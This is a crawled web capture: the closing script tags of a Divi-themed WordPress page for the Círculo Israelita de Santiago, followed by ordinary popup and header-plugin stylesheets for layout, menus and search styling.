<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/popups-for-divi/scripts/front.min.js?ver=2.3.6' id='js-divi-area-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/comment-reply.min.js?ver=5.8.12' id='comment-reply-js'></script>
<script type='text/javascript' id='divi-custom-script-js-extra'>
/* <![CDATA[ */
var DIVI = {"item_count":"%d Item","items_count":"%d Items"};
var et_shortcodes_strings = {"previous":"Anterior","next":"Siguiente"};
var et_pb_custom = {"ajaxurl":"https:\/\/www.cis.cl\/wp-admin\/admin-ajax.php","images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/images","builder_images_uri":"https:\/\/www.cis.cl\/wp-content\/themes\/Divi\/includes\/builder\/images","et_frontend_nonce":"7ca2d3291c","subscription_failed":"Por favor, revise los campos a continuaci\u00f3n para asegurarse de que la informaci\u00f3n introducida es correcta.","et_ab_log_nonce":"92b0b255a2","fill_message":"Por favor, rellene los siguientes campos:","contact_error_message":"Por favor, arregle los siguientes errores:","invalid":"De correo electr\u00f3nico no v\u00e1lida","captcha":"Captcha","prev":"Anterior","previous":"Anterior","next":"Siguiente","wrong_captcha":"Ha introducido un n\u00famero equivocado de captcha.","wrong_checkbox":"Checkbox","ignore_waypoints":"no","is_divi_theme_used":"1","widget_search_selector":".widget_search","ab_tests":[],"is_ab_testing_active":"","page_id":"49156","unique_test_id":"","ab_bounce_rate":"5","is_cache_plugin_active":"no","is_shortcode_tracking":"","tinymce_uri":""}; var et_builder_utils_params = {"condition":{"diviTheme":true,"extraTheme":false},"scrollLocations":["app","top"],"builderScrollLocations":{"desktop":"app","tablet":"app","phone":"app"},"onloadScrollLocation":"app","builderType":"fe"}; var et_frontend_scripts = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
var et_pb_box_shadow_elements = [];
var et_pb_motion_elements = {"desktop":[],"tablet":[],"phone":[]};
var et_pb_sticky_elements = [];
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/js/custom.unified.js?ver=4.9.10' id='divi-custom-script-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/image-intense/scripts/frontend-bundle.min.js?ver=1.0.0' id='image-intense-frontend-bundle-js'></script>
<script type='text/javascript' id='et-builder-cpt-modules-wrapper-js-extra'>
/* <![CDATA[ */
var et_modules_wrapper = {"builderCssContainerPrefix":"#et-boc","builderCssLayoutPrefix":"#et-boc .et-l"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/includes/builder/scripts/cpt-modules-wrapper.js?ver=4.9.10' id='et-builder-cpt-modules-wrapper-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/themes/Divi/core/admin/js/common.js?ver=4.9.10' id='et-core-common-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/js/main.js?ver=3.0.1.16' id='divi-ultimate-header-plugin-main-js-js'></script>
<script type='text/javascript' src='https://www.cis.cl/wp-includes/js/wp-embed.min.js?ver=5.8.12' id='wp-embed-js'></script>
<script type='text/javascript' src='https://maps.googleapis.com/maps/api/js?key=AIzaSyBOj437Kp3JwmRbDNZtTuhAbbQNr6q1aME&#038;ver=5.8.12' id='tribe-events-google-maps-js'></script>
<script type='text/javascript' id='tribe_events_embedded_map-js-extra'>
/* <![CDATA[ */
var tribeEventsSingleMap = {"addresses":[{"address":"Comandante Malbec 13210, Lo Barnechea. Santiago Region Metropolitana 7690138 Chile ","title":"C\u00edrculo Israelita de Santiago"}],"zoom":"40","pin_url":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.cis.cl/wp-content/plugins/the-events-calendar/src/resources/js/embedded-map.min.js?ver=5.8.12' id='tribe_events_embedded_map-js'></script>
</body>
</html>


--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/popups-for-divi/styles/front.min.css?ver=2.3.6
body_size: 7637
content:
[class*=et_pb_section_dap_]{width:100%}#et-boc .area-outer-wrap{position:fixed;z-index:100;pointer-events:none;max-width:100vw;max-height:100vh}#et-boc .area-outer-wrap.entry-content{padding:0}#et-boc .area-outer-wrap[data-da-type=popup]{min-width:320px;padding:10px}@media screen and (min-width:981px){#et-boc .area-outer-wrap[data-da-type=popup]{width:90%}}@media screen and (max-width:980px){#et-boc .area-outer-wrap[data-da-type=popup]{width:100%}}@media (min-width:981px){#et-boc .area-outer-wrap .et_pb_row.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_row_inner.et_pb_equal_columns,#et-boc .area-outer-wrap .et_pb_section.et_pb_equal_columns>.et_pb_row{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}}#et-boc .area-outer-wrap[data-da-type=inline]{position:relative;top:unset;bottom:unset;left:unset;right:unset;width:unset;height:unset;-webkit-transform:unset;transform:unset;max-width:unset;max-height:unset}#et-boc .area-outer-wrap>[data-da-area]{position:relative;margin:auto;pointer-events:all;-ms-scroll-chaining:none;overscroll-behavior:contain;height:100%;display:block!important;-webkit-box-orient:vertical;-webkit-box-direction:normal;-ms-flex-direction:column;flex-direction:column}#et-boc .area-outer-wrap>[data-da-area]>.et_pb_section{-webkit-box-flex:1;-ms-flex:1 0 auto;flex:1 0 auto}#et-boc .area-outer-wrap>[data-da-area] .clearfix:after,#et-boc .area-outer-wrap>[data-da-area] .et_pb_row:after,#et-boc .area-outer-wrap>[data-da-area] .et_pb_row_inner:after,#et-boc .area-outer-wrap>[data-da-area] .et_pb_slides:after{content:""}#et-boc .area-outer-wrap>[data-da-area] .et_pb_contact_select{-moz-appearance:textfield}#et-boc .area-outer-wrap.full-height[data-da-overflow=full-height]>[data-da-area],#et-boc .area-outer-wrap[data-da-overflow=clip]>[data-da-area]{overflow:auto}#et-boc .area-outer-wrap[data-da-overflow=show]>[data-da-area]{overflow:visible}#et-boc .area-outer-wrap[data-da-type=flyin].full-height,#et-boc .area-outer-wrap[data-da-type=popup].full-height{height:auto!important;top:0!important;bottom:0!important;margin-top:0!important}#et-boc .area-outer-wrap[data-da-type=flyin].full-height [data-da-area],#et-boc .area-outer-wrap[data-da-type=popup].full-height [data-da-area]{max-height:100%}#et-boc .area-outer-wrap[data-da-type=flyin].full-height[data-da-size=auto] .da-close-wrap,#et-boc .area-outer-wrap[data-da-type=popup].full-height[data-da-size=auto] .da-close-wrap{height:calc(100% - 20px)!important}#et-boc .area-outer-wrap[data-da-type=flyin].full-height:not([data-da-size=auto]) .da-close-wrap,#et-boc .area-outer-wrap[data-da-type=popup].full-height:not([data-da-size=auto]) .da-close-wrap{height:100%!important}#et-boc .area-outer-wrap[data-da-size=full-screen],#et-boc .area-outer-wrap[data-da-size=full-width]{width:100vw;min-width:100vw;max-width:100vw;padding-left:0;padding-right:0}#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-v=bottom],#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-v=top],#et-boc .area-outer-wrap[data-da-size=full-width][data-da-position-v=bottom],#et-boc .area-outer-wrap[data-da-size=full-width][data-da-position-v=top]{padding-top:0;padding-bottom:0}#et-boc .area-outer-wrap[data-da-size=full-screen] .et_pb_section,#et-boc .area-outer-wrap[data-da-size=full-width] .et_pb_section{width:100%;min-width:100%;max-width:none}#et-boc .area-outer-wrap[data-da-size=full-height],#et-boc .area-outer-wrap[data-da-size=full-screen]{height:100vh;min-height:100vh;max-height:100vh;padding-top:0;padding-bottom:0}#et-boc .area-outer-wrap[data-da-size=full-height][data-da-position-h=left],#et-boc .area-outer-wrap[data-da-size=full-height][data-da-position-h=right],#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-h=left],#et-boc .area-outer-wrap[data-da-size=full-screen][data-da-position-h=right]{padding-left:0;padding-right:0}#et-boc .area-outer-wrap .da-close-wrap{display:block;position:absolute;left:50%;top:50%;z-index:100;text-align:right;-webkit-transition:opacity .6s .3s;-o-transition:opacity .6s .3s;transition:opacity .6s .3s;overflow:visible;pointer-events:none;-webkit-transform:translate(-50%,-50%);transform:translate(-50%,-50%)}#et-boc .area-outer-wrap .da-close{position:absolute;right:0;top:0;display:block;-webkit-box-sizing:content-box;box-sizing:content-box;width:30px;height:30px;line-height:30px;text-decoration:none;text-align:center;font-family:Courier New,monospace;font-size:20px;font-weight:700;cursor:pointer;opacity:.7;-webkit-transition:all .3s;-o-transition:all .3s;transition:all .3s;pointer-events:all}#et-boc .area-outer-wrap .da-close:focus,#et-boc .area-outer-wrap .da-close:hover{opacity:1;-webkit-transform:scale(1.1);transform:scale(1.1)}#et-boc .area-outer-wrap[data-da-close-btn=no] .da-close-wrap{display:none!important}#et-boc .area-outer-wrap[data-da-close-btn=yes] .da-close-wrap{display:block}#et-boc .area-outer-wrap[data-da-color=light] .da-close{color:#333;background:hsla(0,0%,100%,.13333333333333333);-webkit-box-shadow:0 0 3px 1px rgba(0,0,0,.03137254901960784);box-shadow:0 0 3px 1px rgba(0,0,0,.03137254901960784)}#et-boc .area-outer-wrap[data-da-color=light] .da-close:focus,#et-boc .area-outer-wrap[data-da-color=light] .da-close:hover{color:#000;background:#fff;-webkit-box-shadow:0 0 4px 0 rgba(0,0,0,.13333333333333333),0 0 3px 1px rgba(0,0,0,.06666666666666667);box-shadow:0 0 4px 0 rgba(0,0,0,.13333333333333333),0 0 3px 1px rgba(0,0,0,.06666666666666667)}#et-boc .area-outer-wrap[data-da-color=dark] .da-close{color:#eee;background:rgba(0,0,0,.13333333333333333);-webkit-box-shadow:0 0 0 1px hsla(0,0%,100%,.03137254901960784);box-shadow:0 0 0 1px hsla(0,0%,100%,.03137254901960784);text-shadow:0 0 1px #000,0 0 3px rgba(0,0,0,.6666666666666666)}#et-boc .area-outer-wrap[data-da-color=dark] .da-close:focus,#et-boc .area-outer-wrap[data-da-color=dark] .da-close:hover{color:#fff;background:#2b2b2b;-webkit-box-shadow:0 0 1px 1px hsla(0,0%,100%,.2);box-shadow:0 0 1px 1px hsla(0,0%,100%,.2)}#et-boc .area-outer-wrap[data-da-close-bg=none] .da-close,#et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:focus,#et-boc .area-outer-wrap[data-da-close-bg=none] .da-close:hover{-webkit-box-shadow:none;box-shadow:none;background:transparent}#et-boc .area-outer-wrap[data-da-loader=yes] [data-da-area]{background-image:url(../images/spin.gif),-o-radial-gradient(center,circle,#fff 65%,hsla(0,0%,100%,0) 66%)!important;background-image:url(../images/spin.gif),radial-gradient(circle at center,#fff 65%,hsla(0,0%,100%,0) 66%)!important;background-size:32px 32px,48px 48px;background-repeat:no-repeat;background-position:50%}#et-boc .area-outer-wrap[data-da-shadow=yes] [data-da-area]{-webkit-box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2);box-shadow:0 3px 10px -1px rgba(0,0,0,.3),0 2px 50px 2px rgba(0,0,0,.2)}#et-boc .area-outer-wrap[data-da-shadow=no] [data-da-area]{-webkit-box-shadow:none;box-shadow:none}.area-outer-wrap [data-da-area]{display:block;pointer-events:all}.da-overlay{position:fixed;left:0;top:0;right:0;bottom:0;background:rgba(0,0,0,.55);z-index:99;transition:-webkit-backdrop-filter 1s 1s,backdrop-filter 1s 1s;backdrop-filter:none;-webkit-backdrop-filter:none}.da-overlay-visible{overflow:hidden}.da-overlay-visible .da-overlay{backdrop-filter:saturate(180%) blur(5px);-webkit-backdrop-filter:saturate(180%) blur(5px)}[data-area-hook]{display:none!important;visibility:hidden!important}.da-flyin-visible .mfp-bg,.da-hover-visible .mfp-bg,.da-popup-visible .mfp-bg{z-index:20000000}.da-flyin-visible .mfp-wrap,.da-hover-visible .mfp-wrap,.da-popup-visible .mfp-wrap{z-index:20000001}

--- FILE ---
content_type: text/css
request_url: https://www.cis.cl/wp-content/plugins/Divi-Ultimate-Header-Plugin/css/main.css?ver=3.0.1.16
body_size: 34674
content:
/* ============== */
/* Vertical Navigation VB Fix */
/* ============== */
html.et-fb-root-ancestor .et-fb-post-content {
    position: relative;
}
.free-vertical-navigation .free-absolute-bottom {
    top: auto;
}


/* ============== */
/* Extra Line Bug Fix */
/* ============== */

html.et-fb-root-ancestor .et_pb_promo_description p br,
	html.et-fb-root-ancestor .et_pb_blurb p br,
		html.et-fb-root-ancestor .et_pb_promo_description .mce-content-body br,
			html.et-fb-root-ancestor .et_pb_blurb .mce-content-body br,
				html.et-fb-root-ancestor .et_pb_blurb .et_pb_blurb_description br {
    content: ''!important;
	display: block;
}


/* ======================== */
/* Show Background Image URL */
/* ======================= */

.et-fb-settings-option-inner-upload--previewable .et-fb-settings-option-input.et-fb-settings-option-upload {
    display: block!important;
    width: 100%!important;
    margin-top: 42px;
}
.et-fb-settings-option-inner-upload--previewable:after {
    margin: 0 0 4px;
    color: #32373c;
    font-size: .875rem;
    font-weight: 600;
    content: 'Image URL';
    position: absolute;
    bottom: 33px;
}


/* ============== */
/* Visual Builder */
/* ============== */

html.et-fb-root-ancestor #main-content {
    overflow: visible!important;
}
html.et-fb-root-ancestor #main-content>.et_pb_post {
    margin: 0;
}

html:not(.et-fb-root-ancestor) #page-container {
	overflow-y: visible!important;
	overflow-x: hidden!important;
}


/* =================== */
/* Useful CSS Snippets */
/* =================== */

html.et_fb_preview_active--responsive_preview .free-mobile-left,
	html.et-fb-preview--tablet .free-mobile-left,
		html.et-fb-preview--phone .free-mobile-left {
    text-align: left!important;
}
html:not(.et_fb_preview_active--wireframe_preview):not(.et-fb-preview--wireframe) .free-header-overlap .et_pb_row {
    position: absolute!important;
    width: 80%!important;
    left: 0!important;
    right: 0!important;
	z-index: 1!important;
	transition: all 0.3s ease;
}
html:not(.et_fb_preview_active--wireframe_preview):not(.et-fb-preview--wireframe) .free-header-overlap .is-sticky .et_pb_row {
    position: fixed!important;
    margin-top: 0!important;
}
html:not(.et_fb_preview_active--wireframe_preview):not(.et-fb-preview--wireframe) .free-header-overlap .free-sticky-wrapper {
    height: 0!important;
}
.free-button-float-left .et_pb_button_module_wrapper {
	float: left;
}
.free-button-float-right .et_pb_button_module_wrapper {
	float: right;
}
html.et_fb_desktop_mode .et_section_specialty .et_pb_row,
	html.et-fb-preview--desktop .et_section_specialty .et_pb_row {
    padding: 0!important;
}
html.et-fb-root-ancestor #page-container {
    min-height: 100vh;
	overflow-y: visible;
}
html.et_fb_preview_active--responsive_preview .free-mobile-center,
	html.et-fb-preview--tablet .free-mobile-center,
		html.et-fb-preview--phone .free-mobile-center {
    text-align: center!important;
}
html.et_fb_preview_active--responsive_preview .free-slider-mobile-center .et_pb_slide .et_pb_slide_description,
	html.et-fb-preview--tablet .free-slider-mobile-center .et_pb_slide .et_pb_slide_description,
		html.et-fb-preview--phone .free-slider-mobile-center .et_pb_slide .et_pb_slide_description {
    text-align: center!important;
}
html.et_fb_preview_active--responsive_preview #page-container .free-mobile-margin-auto,
	html.et-fb-preview--tablet #page-container .free-mobile-margin-auto,
		html.et-fb-preview--phone #page-container .free-mobile-margin-auto {
    margin-left: auto!important;
    margin-right: auto!important;
}
html.et_fb_preview_active--responsive_preview .free-float-right-desktop, html.et_fb_preview_active--responsive_preview .free-float-left-desktop,
	html.et-fb-preview--tablet .free-float-right-desktop, html.et-fb-preview--tablet .free-float-left-desktop,
		html.et-fb-preview--phone .free-float-right-desktop, html.et-fb-preview--phone .free-float-left-desktop {
    float: none!important;
}

.et_pb_section_parallax:before {
    z-index: 1!important;
}
.et_pb_section_parallax .et_pb_row {
    z-index: 2!important;
}

.free-blog-slider-minimal .et_pb_more_button:hover {
    background: transparent!important;
    color: transparent!important;
}

.free-blog-slider-minimal .et_pb_slide_content {
    display: none!important;
}
.free-blog-slider-minimal .et_pb_slide_description, .free-blog-slider-minimal .et_pb_slider_container_inner {
    padding: 0!important;
    height: 20px;
}
.free-blog-slider-minimal .et_pb_more_button {
    bottom: 0;
}
.free-blog-slider-minimal .et_pb_slide {
    min-height: 0!important;
    padding: 0!important;
}
.free-blog-slider-minimal .et_pb_slide_title {
    position: absolute!important;
    left: 0;
    right: 0;
    white-space: nowrap;
    overflow: hidden;
    text-overflow: ellipsis;
    max-width: 1000px;
    margin: auto;
    top: 0;
    bottom: 0;
    padding: 0!important;
}
.free-blog-slider-minimal .et_pb_slides .et_pb_slider_container_inner {
    display: block!important;
}
.free-blog-slider-minimal .et_pb_more_button {
    position: absolute!important;
    top: 0;
    margin: 0;
    bottom: 25px;
    left: 0;
    right: 0;
    background: transparent!important;
    color: transparent!important;
    border: none!important;
}

.free-background-overlay:before, .free-background-overlay-light:before {
  position: absolute;
  content:" ";
  top:0;
  left:0;
  width:100%;
  height:100%;
  display: block;
  z-index:0;
}
.free-background-overlay:before {
  background-color: rgba(0,0,0,0.65);
}
.free-background-overlay-light:before {
    background-color: rgba(250, 250, 250, 0.9);
}
html.et_fb_preview_active--wireframe_preview .free-background-overlay:before, html.et-fb-preview--wireframe .free-background-overlay:before,
	html.et_fb_preview_active--wireframe_preview .free-background-overlay-light:before, html.et-fb-preview--wireframe .free-background-overlay-light:before {
	display: none!important;
}

@media screen and (max-width: 980px) {
    #page-container .free-mobile-margin-auto {
         margin-left: auto!important;
         margin-right: auto!important;
    }
    .free-mobile-center {
         text-align: center!important;
    }
    .free-slider-mobile-center .et_pb_slide .et_pb_slide_description {
         text-align: center!important;
    }
    .free-mobile-left {
         text-align: left!important;
    }
}

@media screen and (min-width: 981px) {
    .free-desktop-padding-top-zero {
         padding-top: 0!important;
    }
    .free-float-right-desktop {
        float: right;
    }
    .free-float-left-desktop {
        float: left;
    }
	.free-mobile-only {
		display: none!important;
	}
}



/* ========== */
/* Sticky Menu */
/* ========== */

.free-sticky-wrapper {
	position: relative;
	z-index: 99996;
}

html.et-fb-root-ancestor .free-du-plugin-header {
	display: none!important;
}

@media screen and (max-width: 980px) {
    .free-sticky-wrapper {
        display: none!important;
    }
}



/* ======================== */
/* Custom Header & Navigation */
/* ======================== */
html.et-fb-root-ancestor .free-regular-menu.et_pb_row .et_pb_menu_inner_container {
    display: inline-block!important;
}

@media all and (max-width:980px){.dp_regular_menu .et_mobile_nav_menu{display: block!important}}

div[class^='dp_regular_menu__wrapper'], div[class*='dp_regular_menu__wrapper'] {
    min-height: 45px;
}
html.et-fb-root-ancestor .single-et_pb_layout .et-fb-modal__support-notice {
    display: none!important;
}
.dp_regular_menu.et_pb_fullwidth_menu .nav>li:not(.mega-menu).et-reverse-direction-nav li ul {
    left: auto!important;
}
.et-fb-settings-options li.dp_regular_menu {
    background-color: #e51b23!important;
    color: #ffffff !important;
}
html.et-fb-root-ancestor .fullwidth-menu.nav {
	z-index: 1;
}
.et_pb_pagebuilder_layout.single-post #page-container .free-du-plugin-header .et_pb_row {
	width: 80%;
}
.et_pb_fullwidth_menu .fullwidth-menu li li.menu-item-has-children>a:first-child:after,
	.et_pb_menu .et-menu li li.menu-item-has-children>a:first-child:after {
    top: 6px;
    right: 17px;
}
.et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul li, .et_pb_fullwidth_menu .nav>li:not(.mega-menu) ul a {
    width: 100%;
}

#page-container .dp_regular_menu:not(li) {
    margin-bottom: 0;
	z-index: -1;
}

.free-header-menu .free-search-container .et-search-field {
	padding-left: 18px;
}
.free-header-menu .free-search-container .free-search-close {
	right: 12px;
}

body.free-custom-header:not(.et-fb) {
	overflow-x: hidden;
}

@media screen and (max-width: 980px) {
	.dp_regular_menu {
		min-height: 81px;
		padding: 0 20px;
	}
}

.free-header-menu .fullwidth-menu {
    font-size: 0;
}

.free-du-plugin-header {
	position: relative;
	z-index: 99998;
}
.free-search-menu, .free-cart-menu, .free-search-container {
	display: none!important;
}
.free-header-menu .free-search-menu, .free-header-menu .free-cart-menu, .free-header-menu .free-search-container {
	display: inline-block!important;
}
.free-header-menu.et_pb_menu--with-logo .free-search-menu, .free-header-menu.et_pb_menu--with-logo .free-cart-menu, .free-header-menu.et_pb_menu--with-logo .free-search-container,
	.free-header-menu.et_pb_fullwidth_menu--with-logo .free-search-menu, .free-header-menu.et_pb_fullwidth_menu--with-logo .free-cart-menu, .free-header-menu.et_pb_fullwidth_menu--with-logo .free-search-container {
	display: flex!important;
}
.free-hide-search-cart .free-search-menu, .free-hide-search-cart .free-cart-menu, .free-hide-search-cart .free-search-container {
	display: none!important;
}
@media screen and (max-width: 980px) {
	.free-header-menu .free-search-menu, .free-header-menu .free-cart-menu, .free-header-menu .free-search-container {
		display: none!important;
	}
}
.free-header-menu .fullwidth-menu {
	display: inline-block;
	position: relative;
}
@media screen and (max-width: 980px) {
	.free-header-menu .fullwidth-menu {
		display: none;
	}
}
.free-header-menu.et_pb_fullwidth_menu nav>ul>li, .free-header-menu.et_pb_menu nav>ul>li {
    transition: all 0.35s ease;
}
#page-container .free-header-menu .fullwidth-menu-nav>ul, #page-container .free-header-menu .fullwidth-menu-nav>ul>li,
	.et-db #page-container #et-boc .et_pb_fullwidth_menu.free-header-menu .fullwidth-menu-nav>ul,
		#page-container-bfb .free-header-menu .fullwidth-menu-nav>ul, #page-container-bfb .free-header-menu .fullwidth-menu-nav>ul>li,
			#page-container .free-header-menu .et-menu-nav>ul, #page-container .free-header-menu .et-menu-nav>ul>li,
				.et-db #page-container #et-boc .et_pb_menu.free-header-menu .et-menu-nav>ul,
					#page-container-bfb .free-header-menu .et-menu-nav>ul, #page-container-bfb .free-header-menu .et-menu-nav>ul>li {
    padding: 0!important;
	margin: 0!important;
}
.free-header-menu .fullwidth-menu-nav>ul>li>a,
	.free-header-menu.et_pb_menu--without-logo .et-menu-nav>ul>li>a {
    padding: 25px 20px!important;
	margin: 0!important;
}
.free-header-menu.et_pb_menu--with-logo .et-menu-nav>ul>li>a {
    padding-left: 20px!important;
    padding-right: 20px!important;
	margin: 0!important;
}
.is-sticky>* {
    box-shadow: 0px 0px 42px rgba(0,0,0,0.15);
}
.is-sticky .free-sticky-no-shadow {
	box-shadow: none!important;
}

.free-logo-custom-header {
    position: absolute!important;
    top: 0;
    bottom: 0;
    left: 0;
    right: 0;
}
.free-logo-custom-header img {
    max-height: 42%;
    width: auto;
    height: auto;
    position: relative;
    top: 50%;
    transform: translateY(-50%);
}
.free-logo-custom-header .et_pb_image_wrap {
    height: 100%;
	width: 100%;
}

.free-cart-total {
	font-size: 0.7em;
	padding: 2px 4px;
	background-color: #e51b23;
	color: #fff;
	position: absolute;
	left: 1em;
	height: auto;
	border-radius: 100px;
	bottom: 1.05em;
	font-weight: 600;
}

.free-cart-menu span, .free-search-icon {
	font-size: 0.9999em;
}
.free-search-icon:before {
    position: relative;
    content: "\55";
    font-family: ETmodules!important;
    font-weight: 400;
    font-style: normal;
    font-variant: normal;
    -webkit-font-smoothing: antialiased;
    -moz-osx-font-smoothing: grayscale;
    line-height: 1;
    text-transform: none;
    speak: none;
}
span.free-search-close {
	display: block;
	position: absolute;
	z-index: 99999;
	top: 0;
	right: 0;
	bottom: 0;
	width: 30px;
	height: 30px;
	margin: auto;
	cursor: pointer;
}
span.free-search-close:after {
	display: inline-block;
	-webkit-box-sizing: border-box;
	-moz-box-sizing: border-box;
	box-sizing: border-box;
	font-family: "ETmodules";
	font-size: 32px;
	font-weight: normal;
	font-variant: normal;
	-webkit-font-smoothing: antialiased;
	line-height: 1;
	text-transform: none;
	content: "\4d";
	speak: none;
}
.free-search-outer .et-search-form input {
	left: 0;
	top: 0;
	width: 100%;
	font-weight: 700;
    text-transform: uppercase;
}
.et_pb_bg_layout_light span.free-search-close:after {
	color: #151515;
}
.et_pb_bg_layout_dark span.free-search-close:after {
	color: #fff;
}
.et_pb_bg_layout_light .free-search-outer .et-search-form input {
	color: #151515;
}
.et_pb_bg_layout_dark .free-search-outer .et-search-form input {
	color: #fff;
}
.et_pb_bg_layout_light .free-search-outer .et-search-form input::-webkit-input-placeholder {
	color: #151515!important;
}
.et_pb_bg_layout_light .free-search-outer .et-search-form input:-moz-placeholder { /* Firefox 18- */
	color: #151515!important;  
}
.et_pb_bg_layout_light .free-search-outer .et-search-form input::-moz-placeholder {  /* Firefox 19+ */
	color: #151515!important;  
}
.et_pb_bg_layout_light .free-search-outer .et-search-form input:-ms-input-placeholder {  
	color: #151515!important;  
}
.et_pb_bg_layout_dark .free-search-outer .et-search-form input::-webkit-input-placeholder {
	color: #fff!important;
}
.et_pb_bg_layout_dark .free-search-outer .et-search-form input:-moz-placeholder { /* Firefox 18- */
	color: #fff!important;  
}
.et_pb_bg_layout_dark .free-search-outer .et-search-form input::-moz-placeholder {  /* Firefox 19+ */
	color: #fff!important;  
}
.et_pb_bg_layout_dark .free-search-outer .et-search-form input:-ms-input-placeholder {  
	color: #fff!important;  
}
.free-search-outer .et-search-form {
	width: auto;
	left: 0;
	right: 30px;
}
.free-search-container {
	position: absolute!important; height: 0; top: 0; left: 0; right: 0; opacity: 0; pointer-events: none;
}
.free-header-menu.free-menu-hidden nav ul li {
	opacity: 0;
}
.free-header-menu.free-hide-search-cart.free-menu-hidden nav ul li {
	opacity: 1;
}
.free-header-menu .free-search-container.free-search-visible {
	opacity: 1; pointer-events: auto; height: 100%;
}

.free-menu-shortcode-float.et_pb_fullwidth_menu>.et_pb_row {
    float: left!important;
    width: auto!important;
}

#page-container .free-menu-padding-small .fullwidth-menu-nav>ul, #page-container .free-menu-padding-small .fullwidth-menu-nav>ul>li,
	#page-container .free-menu-padding-small .et-menu-nav>ul, #page-container .free-menu-padding-small .et-menu-nav>ul>li {
    padding: 0!important;
	margin: 0!important;
}
.free-menu-padding-small .fullwidth-menu-nav>ul>li>a,
	.free-menu-padding-small.et_pb_menu--without-logo .et-menu-nav>ul>li>a {
    padding: 18px 15px!important;
}
.free-menu-padding-small.et_pb_menu--with-logo .et-menu-nav>ul>li>a {
    padding-left: 15px!important;
    padding-right: 15px!important;
}
.free-menu-padding-small.free-menu-style-1 .fullwidth-menu-nav>ul>li>a,
	.free-menu-padding-small.free-menu-style-1.et_pb_menu--without-logo .et-menu-nav>ul>li>a {
    padding: 18px 20px!important;
}
.free-menu-padding-small.free-menu-style-1.et_pb_menu--with-logo .et-menu-nav>ul>li>a {
    padding-left: 20px!important;
    padding-right: 20px!important;
}
.free-menu-padding-small .fullwidth-menu-nav>ul>li>a:after, .free-header-menu .fullwidth-menu-nav>ul>li>a:after,
	.free-menu-padding-small .et-menu-nav>ul>li>a:after, .free-header-menu .et-menu-nav>ul>li>a:after {
	position: relative!important;
    margin-left: 4px!important;
    top: 1px!important;
	line-height: 0px!important;
	display: inline-block!important;
    margin-right: -2px!important;
    font-size: 1em!important;
}
.free-menu-padding-small.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after,
	.free-header-menu.et_pb_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after,
	.free-menu-padding-small.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after,
		.free-header-menu.et_pb_fullwidth_menu--with-logo .et_pb_menu__menu>nav>ul>li>a:after {
    top: 1px!important;
    transform: none!important;
}

.free-search-container:before, .free-search-container:after {
	display: none!important;
}
.free-search-container {
	background: transparent!important;
}

.free-menu-hover-1 .free-header-menu nav>ul>li:after {
    content: '';
    display: block;
    width: 0;
    height: 3px;
    background: #e51b23;
    transition: width .35s;
	position: absolute;
    bottom: -3px;
	left: 0;
}
.free-menu-hover-1 .free-header-menu nav>ul>li:hover:after {
    width: 100%;
}

.free-menu-hover-2 .free-header-menu nav>ul>li:not(.free-search-container) {
	-webkit-transform: perspective(1px) translateZ(0);
	transform: perspective(1px) translateZ(0);
}
.free-menu-hover-2 .free-header-menu nav>ul>li:before {
	content: "";
	position: absolute;
	z-index: -1;
	top: 0;
	bottom: 0;
	left: 0;
	right: -1px;
	background: #e51b23;
	-webkit-transform: scaleX(0);
	transform: scaleX(0);
	-webkit-transform-origin: 50%;
	transform-origin: 50%;
	-webkit-transition-property: transform;
	transition-property: transform;
	-webkit-transition-duration: 0.3s;
	transition-duration: 0.3s;
	-webkit-transition-timing-function: ease-out;
	transition-timing-function: ease-out;
}
.free-menu-hover-2 .free-header-menu nav>ul>li:hover:before {
	-webkit-transform: scaleX(1);
	transform: scaleX(1);
}
.free-menu-hover-2 .free-header-menu nav>ul>li:hover>a {
	color: #fff!important;
	opacity: 1!important;
}
.free-menu-hover-3 .free-header-menu nav>ul>li:hover {
	background-color: #e51b23;
}
.free-menu-hover-3 .free-header-menu nav>ul>li:hover>a {
	color: #fff!important;
	opacity: 1!important;
}

.free-search-container, .free-search-container .free-search-outer, .free-search-container .et-search-form, .free-search-container .et-search-form input {
	height: auto!important;
}
.free-search-container {
	bottom: 0;
	transform: translateY(-50%);
}
.free-search-container.free-search-visible {
	transform: translateY(0%);
}


/* ========== */
/* Menu Style 1 */
/* ========== */

.free-menu-style-1 .fullwidth-menu {
    font-size: 0;
}
.free-menu-style-1 .fullwidth-menu-nav>ul>li:first-child>a:before,
	.free-menu-style-1 .et-menu-nav>ul>li:first-child>a:before {
    display: none!important;
} 
.free-menu-style-1 .fullwidth-menu-nav>ul>li>a:before,
	.free-menu-style-1 .et-menu-nav>ul>li>a:before {
    content: '';
    position: absolute!important;
    left: 0;
    top: 50%;
    height: 27px;
    width: 1px;
    margin: -14.5px 0 0;
    background: rgba(255,255,255,.25);
} 
.free-menu-style-1.free-light .fullwidth-menu-nav>ul>li>a:before,
	.free-menu-style-1.free-light .et-menu-nav>ul>li>a:before {
    background: rgba(0,0,0,0.15);
}



/* ============= */
/* Mega Menu Fix */
/* ============= */

.free-mega-menu .free-header-menu .fullwidth-menu {
    position: static;
}
.free-mega-menu .free-header-menu.et_pb_fullwidth_menu .fullwidth-menu-nav>ul>li.mega-menu>ul {
    top: calc(100% - 1px);
}
